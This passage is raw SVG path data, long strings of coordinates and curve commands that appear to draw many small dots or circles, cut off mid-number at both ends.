0-1.26-.829c-.51-.093-1.03.026-1.46.331a2.02 2.02 0 0 0-.8 1.293c-.04.26-.04.526.02.783.05.257.15.501.3.717s.34.4.55.542c.22.142.46.239.71.285a1.74 1.74 0 0 0 .33.02c.46.002.91-.163 1.27-.465a2.1 2.1 0 0 0 .68-1.19l-.01.01zm508.84-.06c.4-.343.65-.833.69-1.363a2.03 2.03 0 0 0-.45-1.463c-.34-.404-.82-.656-1.33-.701a1.94 1.94 0 0 0-1.43.461c-.39.346-.64.836-.68 1.365s.12 1.055.45 1.464a1.95 1.95 0 0 0 .68.527c.26.124.54.19.82.193a1.91 1.91 0 0 0 1.26-.491l-.01.008zm-568.98.323c.26-.025.5-.102.73-.225s.43-.292.59-.495a1.99 1.99 0 0 0 .36-.69c.08-.251.1-.516.08-.778-.06-.53-.32-1.016-.72-1.353a1.93 1.93 0 0 0-1.43-.452 1.95 1.95 0 0 0-.73.222c-.22.123-.42.291-.59.495a1.97 1.97 0 0 0-.35.689c-.07.252-.1.517-.07.778.04.497.27.96.62 1.298.36.338.83.526 1.32.529l.2-.026-.01.008zm46.6-.221c.49.002.96-.184 1.32-.522.37-.338.59-.803.64-1.303.04-.529-.12-1.054-.46-1.461a1.93 1.93 0 0 0-1.32-.705c-.26-.024-.51.003-.76.08-.24.078-.47.204-.66.372-.2.168-.36.374-.48.606s-.19.486-.21.747a1.87 1.87 0 0 0 .08.779 1.83 1.83 0 0 0 .36.689c.16.203.36.371.59.495a1.85 1.85 0 0 0 .73.225l.17-.002zm181.99-.503c.42-.323.69-.799.75-1.326a2.01 2.01 0 0 0-.38-1.482 1.9 1.9 0 0 0-.56-.527c-.22-.135-.47-.223-.73-.258-.25-.036-.51-.018-.76.051s-.48.19-.68.353c-.21.158-.38.357-.51.584s-.21.479-.25.74a2.06 2.06 0 0 0 .05.782c.07.255.18.493.34.702.18.246.41.446.68.582a1.84 1.84 0 0 0 .86.2c.43-.003.85-.145 1.2-.407l-.01.006zm-217.05.102a1.93 1.93 0 0 0 .75-.168c.23-.105.45-.258.62-.447a1.93 1.93 0 0 0 .41-.66c.1-.245.14-.507.14-.77-.01-.264-.06-.524-.17-.765-.1-.241-.25-.459-.43-.642a1.99 1.99 0 0 0-.64-.422c-.24-.095-.5-.142-.75-.137a1.96 1.96 0 0 0-1.37.622c-.36.382-.55.893-.55 1.424a2.01 2.01 0 0 0 .59 1.392c.36.367.85.573 1.36.573h.04zm13.62-2.086a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.587-1.38-.587a1.95 1.95 0 0 0-1.39.587 2.06 2.06 0 0 0-.57 1.418c0 .532.21 1.042.57 1.419a1.95 1.95 0 0 0 1.39.587 1.93 1.93 0 0 0 .75-.151c.24-.101.45-.249.64-.436.18-.188.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.008zm9.76 1.906a1.94 1.94 0 0 0 1.38-.581c.37-.373.57-.878.58-1.407a2.23 2.23 0 0 0-.14-.769c-.1-.245-.24-.467-.42-.655s-.39-.338-.63-.441-.49-.158-.75-.16c-.52-.006-1.01.2-1.38.572a2.01 2.01 0 0 0-.59 1.411c0 .264.04.526.14.77a2.08 2.08 0 0 0 .42.656c.18.188.39.339.63.442.23.103.49.157.75.16l.01.002zm128.13-.702c.35-.395.53-.915.51-1.448s-.25-1.035-.63-1.398c-.38-.356-.89-.542-1.41-.52s-1.01.251-1.36.638c-.35.398-.53.919-.5 1.452a2.03 2.03 0 0 0 .63 1.394c.36.334.83.52 1.31.524.27-.002.54-.06.79-.171a1.94 1.94 0 0 0 .66-.479v.008zm-586.74-7.4a2.04 2.04 0 0 0-.56-1.412 1.95 1.95 0 0 0-1.37-.594 1.96 1.96 0 0 0-.76.147c-.24.1-.45.247-.64.433-.18.187-.33.409-.43.654a2.25 2.25 0 0 0-.15.772c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587c.26.001.51-.05.75-.151a1.93 1.93 0 0 0 .64-.437c.18-.187.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.01zm1001.51.523c.37-.368.59-.873.61-1.407.01-.533-.18-1.05-.54-1.439-.36-.383-.85-.605-1.37-.616s-1.02.189-1.4.556a2.08 2.08 0 0 0-.6 1.401c-.01.529.19 1.041.54 1.425a1.93 1.93 0 0 0 .64.463 1.88 1.88 0 0 0 .77.159c.5.002.99-.196 1.35-.552v.01zm-856.96-.241c.52-.065.98-.336 1.3-.753a2.04 2.04 0 0 0 .4-1.473c-.03-.262-.11-.515-.24-.745s-.3-.432-.5-.594-.43-.281-.68-.351a1.92 1.92 0 0 0-.77-.054c-.25.032-.5.115-.72.246-.23.13-.42.305-.58.513s-.28.448-.34.703c-.07.255-.09.521-.06.784v-.018c.07.48.3.92.66 1.24a1.93 1.93 0 0 0 1.28.502h.25zm516.45-.661a2.09 2.09 0 0 0 .5-1.442 2.06 2.06 0 0 0-.64-1.384 1.91 1.91 0 0 0-1.41-.517 1.95 1.95 0 0 0-1.36.657c-.35.394-.53.914-.5 1.444.02.531.25 1.029.64 1.386.35.34.82.526 1.3.519.28.001.56-.059.81-.176a1.95 1.95 0 0 0 .66-.501v.014zm-81.9-1.284a1.88 1.88 0 0 0 .59-.499c.17-.205.29-.441.36-.695a2.07 2.07 0 0 0 .07-.783 1.98 1.98 0 0 0-.24-.748 1.94 1.94 0 0 0-1.15-.959 1.9 1.9 0 0 0-2.07.659 2.2 2.2 0 0 0-.36.695c-.07.253-.09.519-.07.781a2.17 2.17 0 0 0 .23.749c.17.317.42.581.72.764.31.184.65.28 1 .279a1.88 1.88 0 0 0 .93-.255l-.01.012zm430.71-6.552c.34-.398.51-.918.49-1.447a2.02 2.02 0 0 0-.65-1.382 1.91 1.91 0 0 0-1.4-.514 1.93 1.93 0 0 0-1.35.656 2.08 2.08 0 0 0-.51 1.453c.03.534.26 1.036.65 1.395a1.91 1.91 0 0 0 1.3.503 2 2 0 0 0 .81-.173 2.02 2.02 0 0 0 .66-.491h0zm-341.21-1.504c.16-.206.28-.442.35-.696s.09-.518.05-.779c-.03-.261-.11-.513-.23-.742a2.08 2.08 0 0 0-.5-.59 1.93 1.93 0 0 0-1.44-.408 1.95 1.95 0 0 0-1.3.751 2 2 0 0 0-.34.7c-.07.255-.09.521-.06.784s.11.516.24.746a1.8 1.8 0 0 0 .5.595c.34.272.76.42 1.19.421a1.83 1.83 0 0 0 .86-.199c.27-.135.5-.333.68-.579v-.004zm-670.04-.302c.49-.003.96-.195 1.32-.536s.58-.809.62-1.309c.02-.264-.01-.529-.09-.78s-.2-.485-.37-.686-.37-.366-.6-.486a1.91 1.91 0 0 0-2.15.267c-.4.346-.64.837-.68 1.366s.13 1.055.47 1.46a1.94 1.94 0 0 0 1.33.704h.15zm144.53-1.645c.26-.037.5-.126.72-.262a2.09 2.09 0 0 0 .57-.529c.15-.213.25-.456.31-.712a1.88 1.88 0 0 0 .02-.783c-.03-.26-.12-.51-.25-.735a2.05 2.05 0 0 0-.52-.576c-.21-.155-.44-.266-.69-.326a1.89 1.89 0 0 0-.76-.028c-.26.04-.5.13-.72.267a1.92 1.92 0 0 0-.56.529 2.04 2.04 0 0 0-.32.71c-.05.255-.06.521-.02.781.07.473.3.904.66 1.216a1.92 1.92 0 0 0 1.27.488c.1-.001.2-.012.29-.034v-.006zm431.29-.983c.25-.087.47-.223.66-.4a2.02 2.02 0 0 0 .46-.629c.11-.238.17-.497.19-.761.01-.264-.03-.528-.11-.777a2.02 2.02 0 0 0-1.01-1.139c-.47-.229-1.01-.259-1.5-.084a1.99 1.99 0 0 0-1.1 1.035 2.08 2.08 0 0 0-.07 1.532 2.1 2.1 0 0 0 .71.97 1.95 1.95 0 0 0 1.13.372 1.77 1.77 0 0 0 .64-.113v-.006zm442.97-4.993c.15-.212.27-.453.33-.709a2.06 2.06 0 0 0 .03-.782 1.92 1.92 0 0 0-.25-.737 2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.45-.381 1.94 1.94 0 0 0-1.28.782c-.31.431-.44.972-.37 1.502a2.05 2.05 0 0 0 .78 1.328 1.92 1.92 0 0 0 1.15.381c.31 0 .61-.073.88-.212.28-.139.51-.341.7-.59v-.002zm-341.71-1.805a2.11 2.11 0 0 0 .33-1.489c-.08-.522-.37-.989-.78-1.299-.43-.309-.95-.435-1.46-.348-.52.086-.97.377-1.28.81-.3.436-.42.977-.33 1.503a2.05 2.05 0 0 0 .8 1.304 1.94 1.94 0 0 0 1.13.363 1.9 1.9 0 0 0 .9-.219 1.89 1.89 0 0 0 .68-.623l.01-.002zm-675.92-2.547c.48.004.94-.174 1.3-.5.35-.327.58-.778.63-1.267.04-.261.02-.527-.05-.781s-.18-.492-.34-.699a2.02 2.02 0 0 0-.58-.508 1.92 1.92 0 0 0-.73-.238c-.25-.03-.51-.009-.76.063a1.9 1.9 0 0 0-.68.358 1.92 1.92 0 0 0-.49.596 1.8 1.8 0 0 0-.23.746c-.06.526.08 1.054.4 1.471a1.98 1.98 0 0 0 1.3.757l.23.002zm141.37-1.504a1.97 1.97 0 0 0 1.22-.878 2.01 2.01 0 0 0 .28-1.51c-.05-.259-.15-.504-.3-.721s-.33-.403-.55-.546c-.21-.143-.46-.242-.71-.289a1.89 1.89 0 0 0-.76.013 1.93 1.93 0 0 0-.7.309c-.22.15-.4.341-.54.562s-.23.47-.28.729-.04.527.01.785c.1.449.34.852.68 1.141.35.289.79.446 1.24.445a2.7 2.7 0 0 0 .4-.034l.01-.006zm429.47-.519a1.93 1.93 0 0 0 .66-.386c.19-.171.35-.381.47-.616a2.16 2.16 0 0 0 .2-.752 2.24 2.24 0 0 0-.1-.773c-.08-.251-.21-.484-.37-.685-.17-.201-.37-.366-.6-.485a1.93 1.93 0 0 0-.74-.211 1.88 1.88 0 0 0-.75.097c-.25.084-.47.216-.67.39-.19.173-.35.384-.46.621a1.83 1.83 0 0 0-.2.758 1.87 1.87 0 0 0 .1.778 1.9 1.9 0 0 0 .71.997 1.85 1.85 0 0 0 1.14.365c.21.005.41-.026.61-.092v-.006zm453.33-3.851a2.07 2.07 0 0 0 .2-1.522 1.99 1.99 0 0 0-.9-1.225 1.94 1.94 0 0 0-1.49-.192c-.5.14-.92.476-1.19.936a2.05 2.05 0 0 0-.18 1.517c.13.511.46.946.91 1.21.29.178.62.274.96.279a1.92 1.92 0 0 0 .98-.266 2 2 0 0 0 .71-.737h0zm-341.6-1.582a2.05 2.05 0 0 0 .27-1.508c-.11-.519-.42-.972-.85-1.26-.44-.286-.97-.384-1.47-.271a1.95 1.95 0 0 0-1.23.873 1.91 1.91 0 0 0-.28.727c-.05.259-.04.525.01.782a1.9 1.9 0 0 0 .31.718c.14.216.33.399.55.54.31.214.68.325 1.05.319a1.9 1.9 0 0 0 .94-.24c.28-.161.53-.393.7-.676v-.004zm-678.4-5.758c.15-.51.09-1.059-.16-1.525s-.66-.812-1.16-.962h0c-.5-.143-1.03-.079-1.49.18-.45.259-.79.691-.93 1.202s-.08 1.062.18 1.528a1.98 1.98 0 0 0 1.17.961c.17.048.35.068.52.058.43.005.84-.133 1.18-.393.33-.26.58-.627.69-1.045v-.004zm134.46.02a1.99 1.99 0 0 0 1.16-.963c.25-.465.31-1.013.17-1.523a2 2 0 0 0-.35-.695 1.92 1.92 0 0 0-.59-.504c-.22-.126-.47-.207-.72-.235a1.88 1.88 0 0 0-.76.068h0c-.25.074-.48.197-.68.362a1.95 1.95 0 0 0-.49.6 2.16 2.16 0 0 0-.23.747c-.03.262 0 .527.07.78.12.415.37.78.71 1.04a1.89 1.89 0 0 0 1.16.403 2.71 2.71 0 0 0 .55-.074v-.006zm428.61-.26c.49-.162.9-.515 1.14-.984s.3-1.015.15-1.523c-.07-.253-.19-.488-.36-.692a1.87 1.87 0 0 0-.59-.496c-.23-.123-.47-.198-.73-.221s-.52.007-.76.087c-.25.075-.48.2-.68.368a2.1 2.1 0 0 0-.48.607c-.12.234-.19.489-.22.752a2.06 2.06 0 0 0 .09.78 2 2 0 0 0 .7 1.016 1.93 1.93 0 0 0 1.15.388c.2.004.4-.023.59-.078v-.004zm462.24-3.428c.1-.243.15-.504.15-.768s-.05-.524-.15-.766-.25-.463-.43-.647-.4-.329-.64-.426a1.87 1.87 0 0 0-.74-.156c-.26 0-.51.051-.75.152s-.45.249-.63.435-.32.409-.42.652a2 2 0 0 0-.15.764 2.01 2.01 0 0 0 .15.765 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431a1.96 1.96 0 0 0 .75.161c.39 0 .77-.117 1.09-.338s.57-.534.72-.902v-.004zm-340.86-1.002a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.697c-.16-.206-.36-.377-.59-.503a1.9 1.9 0 0 0-.72-.243 1.88 1.88 0 0 0-.76.064c-.25.073-.48.195-.68.36a1.95 1.95 0 0 0-.49.601 2.02 2.02 0 0 0-.16 1.523c.14.51.47.942.92 1.205a2.07 2.07 0 0 0 .96.24c.34.003.68-.09.98-.269s.55-.438.72-.749l-.01-.004zm-680.48-6.318a1.82 1.82 0 0 0 .17-.761 2.03 2.03 0 0 0-.12-.772c-.09-.246-.23-.471-.4-.662-.18-.192-.39-.345-.63-.452-.23-.11-.48-.171-.74-.18a1.89 1.89 0 0 0-.75.128c-.24.093-.46.234-.65.416-.18.181-.33.398-.44.639-.21.484-.22 1.034-.04 1.531s.55.897 1.02 1.116a1.9 1.9 0 0 0 .8.181c.38 0 .75-.112 1.06-.321.32-.209.57-.507.72-.859v-.004zm126.89-.441c.24-.092.46-.233.65-.413a2.04 2.04 0 0 0 .45-.638 2.21 2.21 0 0 0 .17-.764c0-.263-.04-.526-.14-.772a1.94 1.94 0 0 0-.41-.663 1.9 1.9 0 0 0-.62-.45 1.93 1.93 0 0 0-.75-.168c-.26-.005-.51.043-.75.14a2 2 0 0 0-.65.416c-.18.181-.33.398-.44.639-.1.24-.15.499-.16.762s.04.523.13.768c.14.382.39.709.72.939a1.92 1.92 0 0 0 1.12.345c.23.004.47-.042.68-.137v-.004zm428.83-.341c.25-.069.48-.188.68-.35a2.08 2.08 0 0 0 .5-.593c.13-.229.21-.482.24-.744s.02-.527-.05-.781a2.02 2.02 0 0 0-.94-1.205c-.45-.259-.99-.323-1.49-.179a2 2 0 0 0-1.17.947c-.25.462-.31 1.009-.17 1.52a1.97 1.97 0 0 0 .7 1.05 1.93 1.93 0 0 0 1.17.413c.18.005.36-.02.53-.074v-.004zm469.41-3.549c.07-.256.08-.522.05-.784-.04-.261-.12-.513-.26-.741a1.93 1.93 0 0 0-.51-.585c-.2-.158-.43-.274-.68-.339s-.51-.082-.77-.045c-.25.037-.5.125-.72.259a2.07 2.07 0 0 0-.57.523c-.15.211-.26.451-.33.707a2.11 2.11 0 0 0 .22 1.517 1.99 1.99 0 0 0 1.19.932c.16.047.32.066.49.058.43.001.85-.146 1.2-.419a1.97 1.97 0 0 0 .69-1.085v.002zm-339.17-.081a2.17 2.17 0 0 0 .2-.755c.02-.263-.01-.528-.09-.778-.09-.25-.22-.481-.39-.679s-.37-.36-.6-.475a1.91 1.91 0 0 0-.74-.209c-.26-.02-.51.014-.76.098-.24.084-.46.217-.66.391a1.97 1.97 0 0 0-.46.623 2.07 2.07 0 0 0-.1 1.527c.17.502.52.918.98 1.16.27.132.57.201.88.2.36.001.71-.101 1.02-.295a2.09 2.09 0 0 0 .72-.804v-.004zm-680.63-6.036a2.06 2.06 0 0 0 .21-1.519 1.98 1.98 0 0 0-.89-1.228 1.91 1.91 0 0 0-1.48-.218c-.5.131-.93.462-1.2.92-.26.458-.33 1.003-.2 1.517a1.96 1.96 0 0 0 .89 1.23 1.99 1.99 0 0 0 .99.279c.34-.002.67-.093.97-.264.29-.171.54-.416.71-.713v-.004zm117.05-1.063a1.98 1.98 0 0 0 .98-1.156c.17-.504.13-1.055-.1-1.531a1.99 1.99 0 0 0-.46-.625c-.19-.175-.42-.31-.66-.395a1.91 1.91 0 0 0-.76-.106c-.25.017-.5.085-.74.201a2.02 2.02 0 0 0-.98 1.157c-.16.504-.13 1.055.11 1.531a1.94 1.94 0 0 0 .7.82c.31.199.67.304 1.03.303a1.98 1.98 0 0 0 .88-.195v-.004zm430.26-.862c.24-.062.48-.174.68-.33a1.9 1.9 0 0 0 .51-.579c.14-.226.22-.476.26-.736a2.05 2.05 0 0 0-.05-.78c-.12-.515-.44-.959-.89-1.234-.44-.274-.97-.357-1.47-.23-.25.066-.48.181-.69.339a1.93 1.93 0 0 0-.51.585c-.13.227-.22.479-.25.74-.04.261-.02.527.04.783.11.429.35.81.69 1.082a1.91 1.91 0 0 0 1.19.422c.16.002.33-.018.49-.058v-.004zm138.37-2.948a2.01 2.01 0 0 0 .18-.763c.01-.264-.03-.527-.12-.775-.08-.248-.22-.475-.39-.669a2.06 2.06 0 0 0-.62-.46c-.47-.219-1.01-.239-1.49-.055a1.96 1.96 0 0 0-1.09 1.037 2.02 2.02 0 0 0-.19.764 2.06 2.06 0 0 0 .12.778 1.95 1.95 0 0 0 .4.671c.18.193.39.349.62.457.26.118.53.179.8.18.38-.001.74-.111 1.06-.316.31-.206.56-.499.72-.845v-.004zm334.34.682c.48-.003.94-.186 1.3-.514.35-.329.58-.781.63-1.269.03-.261.01-.526-.06-.779s-.19-.489-.35-.695-.35-.376-.58-.502c-.22-.125-.47-.204-.73-.23v.02a1.89 1.89 0 0 0-.76.061 1.93 1.93 0 0 0-.67.359c-.2.164-.37.368-.49.599a1.96 1.96 0 0 0-.22.748c-.03.261-.01.525.06.777a1.99 1.99 0 0 0 .35.693c.16.205.35.376.58.502.22.126.47.206.72.234l.22-.004zm-1013.71-5.738c.3-.434.42-.972.34-1.498s-.37-.997-.79-1.309a1.91 1.91 0 0 0-1.46-.338 1.96 1.96 0 0 0-1.27.819 2.05 2.05 0 0 0-.33 1.503c.09.527.37.995.8 1.304a1.98 1.98 0 0 0 1.13.361c.31 0 .61-.077.89-.223.27-.147.51-.359.69-.619h0zm105.21-1.743a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.32-.714.05-.257.06-.524.02-.784s-.14-.509-.27-.733a2.02 2.02 0 0 0-.52-.569 1.93 1.93 0 0 0-.69-.322 1.91 1.91 0 0 0-.76-.025c-.25.042-.49.136-.71.274s-.41.322-.55.536a2.08 2.08 0 0 0-.32.715 1.88 1.88 0 0 0-.02.783 1.93 1.93 0 0 0 .27.734c.17.287.41.525.7.69a1.89 1.89 0 0 0 .94.25c.36.003.72-.099 1.04-.295l-.01-.004zm432.99-1.925c.51-.118.95-.438 1.23-.889s.37-.996.25-1.517-.43-.964-.87-1.246-.96-.374-1.47-.258a1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732a2.06 2.06 0 0 0 .03.782 1.92 1.92 0 0 0 .68 1.116c.34.281.77.432 1.21.428a1.43 1.43 0 0 0 .43-.036v-.004zm146-2.266a2.22 2.22 0 0 0 .17-.764c0-.264-.04-.526-.14-.772a2.08 2.08 0 0 0-.4-.661 1.94 1.94 0 0 0-.63-.45c-.23-.107-.49-.165-.74-.172a1.9 1.9 0 0 0-.75.135 2.01 2.01 0 0 0-.65.419 2.23 2.23 0 0 0-.44.641 2.08 2.08 0 0 0-.02 1.532 1.98 1.98 0 0 0 1.02 1.115c.25.104.53.158.8.16.38.002.74-.109 1.06-.318s.57-.509.72-.861v-.004zm330.08-.319a1.96 1.96 0 0 0 1.35-.628c.35-.383.55-.892.54-1.419 0-.264-.06-.525-.16-.768a2.03 2.03 0 0 0-.43-.644c-.19-.183-.41-.326-.65-.421a1.91 1.91 0 0 0-.75-.131 1.97 1.97 0 0 0-.75.168 2.02 2.02 0 0 0-.62.448c-.18.19-.32.414-.41.659-.1.246-.14.508-.14.771.02.523.23 1.019.6 1.385a1.94 1.94 0 0 0 1.36.58h.06zm-1007.31-3.271a1.83 1.83 0 0 0 .36-.689 2.04 2.04 0 0 0 .07-.777c-.03-.261-.11-.514-.23-.745a1.92 1.92 0 0 0-.49-.596c-.2-.167-.43-.292-.67-.368-.25-.075-.51-.099-.77-.072a1.99 1.99 0 0 0-.73.234c-.22.127-.42.298-.58.505a2.01 2.01 0 0 0-.42 1.476c.05.529.31 1.015.71 1.353.35.277.78.432 1.23.441.29-.001.58-.069.85-.2.26-.132.49-.322.67-.558v-.004zm91.74-2.206a1.77 1.77 0 0 0 .5-.587c.13-.228.22-.48.25-.741s.01-.526-.06-.78c-.06-.254-.18-.492-.34-.699-.15-.21-.35-.386-.57-.518a1.91 1.91 0 0 0-.72-.251 1.87 1.87 0 0 0-.76.055c-.25.07-.48.19-.68.353-.21.159-.38.358-.51.586-.12.228-.21.48-.24.742s-.02.527.05.781a2.02 2.02 0 0 0 .35.698c.18.242.41.438.68.574a1.93 1.93 0 0 0 .86.21 1.92 1.92 0 0 0 1.19-.417v-.006zm437.03-3.692c.51-.101.95-.405 1.24-.844s.4-.979.3-1.5c-.04-.26-.14-.508-.28-.729s-.32-.411-.53-.559a1.86 1.86 0 0 0-.71-.302c-.25-.051-.51-.05-.76.004-.25.047-.49.146-.71.29a1.95 1.95 0 0 0-.54.55 1.91 1.91 0 0 0-.3.723 1.88 1.88 0 0 0 .01.783c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46c.12-.001.25-.012.37-.034v-.006zm153.24-1.482a2.08 2.08 0 0 0 .05-1.532c-.19-.496-.55-.898-1.03-1.117-.23-.11-.48-.172-.74-.182s-.52.034-.76.127-.46.235-.65.417-.34.399-.44.641c-.21.485-.22 1.034-.04 1.529s.54.898 1.01 1.12c.26.114.53.176.8.181a1.97 1.97 0 0 0 1.07-.32c.32-.209.57-.506.73-.858v-.006zm-674.33-1.323c.37-.372.59-.88.6-1.413s-.19-1.05-.54-1.437c-.36-.381-.85-.602-1.37-.612a1.93 1.93 0 0 0-1.39.554c-.18.18-.34.397-.44.637a2.21 2.21 0 0 0-.17.763c0 .263.04.525.14.77a1.91 1.91 0 0 0 .41.656 1.95 1.95 0 0 0 .64.46c.25.107.51.162.77.161.5.007.98-.184 1.35-.533v-.006zm998.92-.04c.26-.034.5-.119.72-.251a1.9 1.9 0 0 0 .57-.516c.15-.209.27-.447.33-.701a2.04 2.04 0 0 0 .04-.778v-.021a2.03 2.03 0 0 0-.75-1.326c-.41-.323-.92-.467-1.44-.398a1.96 1.96 0 0 0-1.29.779 2.12 2.12 0 0 0-.39 1.487c.07.479.3.917.66 1.234a1.91 1.91 0 0 0 1.28.491h.27zm-922.69-2.367c.16-.206.28-.442.35-.695s.08-.518.05-.78-.11-.513-.23-.742c-.13-.229-.3-.429-.5-.59a1.92 1.92 0 0 0-1.43-.419c-.52.059-.98.325-1.31.737-.32.419-.47.951-.41 1.481a2.03 2.03 0 0 0 .73 1.349c.35.269.77.416 1.21.421.29.002.58-.065.85-.197a2 2 0 0 0 .69-.561v-.004zm-67.32-4.65c.44-.272.76-.714.89-1.229a2.06 2.06 0 0 0-.21-1.519c-.27-.454-.7-.782-1.2-.913a1.93 1.93 0 0 0-1.48.211c-.22.133-.41.309-.57.519a2.04 2.04 0 0 0-.34.705 2.06 2.06 0 0 0-.04.782c.03.262.12.514.25.742.17.301.42.55.72.722s.64.262.98.26c.35.005.7-.09 1-.276v-.004zm57.55-1.926a2.01 2.01 0 0 0 .17-.764c0-.263-.04-.525-.13-.771s-.23-.471-.41-.662-.39-.343-.62-.45a1.91 1.91 0 0 0-1.49-.044 1.95 1.95 0 0 0-1.09 1.047 2.01 2.01 0 0 0-.17.764 2.24 2.24 0 0 0 .13.771c.1.246.23.471.41.662a1.94 1.94 0 0 0 .63.45 1.82 1.82 0 0 0 .78.181c.37.003.75-.107 1.06-.317.32-.209.58-.509.73-.863v-.004zm612.78-.561c.22-.48.25-1.03.07-1.53a1.99 1.99 0 0 0-.99-1.139 1.91 1.91 0 0 0-1.49-.079c-.49.177-.89.545-1.11 1.023-.11.237-.18.494-.19.756-.02.263.02.526.1.774a2.13 2.13 0 0 0 .39.672c.17.195.38.353.61.465a1.8 1.8 0 0 0 .84.201 1.96 1.96 0 0 0 1.05-.308 2.01 2.01 0 0 0 .72-.831v-.004zm-160.26.519c.26-.041.5-.134.72-.272s.41-.32.56-.535.26-.457.32-.714.06-.524.02-.785a1.99 1.99 0 0 0-.79-1.299 1.9 1.9 0 0 0-1.45-.345c-.51.083-.97.371-1.27.799-.31.429-.43.963-.35 1.487v-.02c.07.469.31.896.66 1.204a1.94 1.94 0 0 0 1.27.48h.31zm-499.82-2.366c.5-.132.93-.46 1.19-.913a2.1 2.1 0 0 0 .24-1.512c-.13-.516-.45-.96-.89-1.235-.45-.274-.98-.357-1.48-.229-.25.061-.49.172-.69.327a1.9 1.9 0 0 0-.52.577c-.13.226-.22.477-.26.738a2.29 2.29 0 0 0 .04.783c.11.436.35.824.69 1.101.35.276.77.426 1.21.423a1.88 1.88 0 0 0 .47-.056v-.004zm36.31-1.665c.11-.518.01-1.059-.27-1.506-.27-.447-.71-.763-1.22-.878-.5-.116-1.04-.02-1.47.265-.44.286-.76.738-.87 1.259a2.04 2.04 0 0 0 .26 1.507c.28.447.72.762 1.22.877.15.023.29.036.43.041.45.002.88-.153 1.23-.438s.59-.683.69-1.129v.002zm941.32 1.204c.49-.158.9-.507 1.14-.972s.3-1.01.15-1.515c-.07-.254-.19-.49-.36-.695a1.91 1.91 0 0 0-.59-.5 1.85 1.85 0 0 0-.73-.228 1.9 1.9 0 0 0-.76.077c-.49.16-.91.513-1.15.982a2.07 2.07 0 0 0-.14 1.525 2.02 2.02 0 0 0 .7 1.025 1.92 1.92 0 0 0 1.16.399 2.04 2.04 0 0 0 .58-.1v.002zm-966.34-1.023c.25-.021.5-.094.73-.214s.43-.286.6-.488c.16-.201.29-.434.36-.686.08-.251.11-.516.08-.778-.04-.529-.29-1.017-.68-1.359-.4-.343-.91-.51-1.42-.466-.26.02-.51.093-.74.213s-.43.286-.59.487c-.17.201-.29.434-.37.686s-.11.515-.08.778c.04.498.26.963.62 1.301s.83.526 1.31.526h.18zm11.52-.323a1.92 1.92 0 0 0 1.33-.537c.37-.346.59-.821.62-1.328a2.04 2.04 0 0 0-.09-.777c-.08-.251-.21-.481-.38-.68s-.37-.359-.61-.474a1.87 1.87 0 0 0-.73-.195 1.89 1.89 0 0 0-.76.098c-.25.083-.47.215-.67.389-.19.173-.35.384-.46.621-.12.236-.19.494-.2.757-.02.264.02.528.1.777s.21.48.38.677.38.359.61.474a1.94 1.94 0 0 0 .74.198h.12zm642.62-6.879c.25-.463.31-1.01.18-1.521a1.98 1.98 0 0 0-.93-1.206 1.86 1.86 0 0 0-.72-.254 1.9 1.9 0 0 0-.76.053c-.24.069-.47.189-.68.351-.2.162-.37.364-.49.594-.25.466-.32 1.015-.18 1.528a2.03 2.03 0 0 0 .92 1.217 1.98 1.98 0 0 0 .96.261 1.93 1.93 0 0 0 .98-.275 1.99 1.99 0 0 0 .72-.748h0zm-167.54-.802c.51-.101.95-.405 1.24-.845s.4-.98.3-1.501a1.91 1.91 0 0 0-.28-.728 1.96 1.96 0 0 0-.53-.558 1.98 1.98 0 0 0-.71-.301 1.87 1.87 0 0 0-.76.004 1.89 1.89 0 0 0-.71.291c-.22.144-.4.331-.54.549-.15.219-.25.465-.3.723s-.05.525.01.784c.08.456.32.868.67 1.164a1.93 1.93 0 0 0 1.24.46 2.33 2.33 0 0 0 .37-.042h0zm475.57-2.188c.22-.131.42-.306.57-.515.16-.209.28-.448.34-.703.07-.255.09-.522.05-.784a1.95 1.95 0 0 0-.24-.743c-.26-.459-.68-.795-1.18-.935s-1.03-.071-1.48.191c-.22.131-.42.306-.57.516-.16.209-.28.448-.35.703-.06.256-.08.522-.05.784.04.263.12.515.25.744a1.96 1.96 0 0 0 .72.738c.3.176.63.267.98.265a1.88 1.88 0 0 0 .95-.253l.01-.008zm-301.96-7.117c.15-.217.25-.461.3-.718s.05-.522 0-.78-.15-.502-.29-.72a1.85 1.85 0 0 0-.54-.55 1.92 1.92 0 0 0-.7-.305 1.89 1.89 0 0 0-.76-.004c-.26.05-.5.151-.71.296a1.86 1.86 0 0 0-.54.553c-.29.443-.39.983-.3 1.505.1.522.4.983.83 1.282.32.219.7.337 1.09.341.32.001.64-.081.92-.236s.53-.38.7-.654v-.01zm-176.05-2.469a1.93 1.93 0 0 0 .69-.33c.2-.156.38-.352.51-.578s.21-.477.25-.737.02-.525-.05-.779c-.06-.257-.17-.498-.32-.709-.16-.212-.35-.39-.57-.525s-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.048c-.5.132-.92.461-1.19.916a2.04 2.04 0 0 0-.21 1.51c.1.434.35.818.69 1.094a1.96 1.96 0 0 0 1.2.43c.17.007.33-.017.49-.072v-.01zm471.48-.381a2.1 2.1 0 0 0 .5-.595 1.98 1.98 0 0 0 .24-.747c.03-.263.01-.529-.06-.784a2.04 2.04 0 0 0-.35-.7c-.32-.416-.79-.686-1.3-.75a1.89 1.89 0 0 0-1.43.408 1.8 1.8 0 0 0-.5.596c-.13.23-.21.485-.24.748a2.08 2.08 0 0 0 .06.785 2.02 2.02 0 0 0 .35.7c.18.241.41.434.68.567s.56.199.86.195a1.91 1.91 0 0 0 1.19-.413v-.01zm-288.61-6.718a2.02 2.02 0 0 0 .35-.698 2.06 2.06 0 0 0 .06-.782c-.03-.263-.11-.517-.23-.748-.13-.231-.3-.434-.5-.598a1.91 1.91 0 0 0-1.43-.419c-.51.06-.98.325-1.3.738h-.02a2.06 2.06 0 0 0-.41 1.48c.06.53.31 1.014.72 1.35a1.94 1.94 0 0 0 1.23.441 1.96 1.96 0 0 0 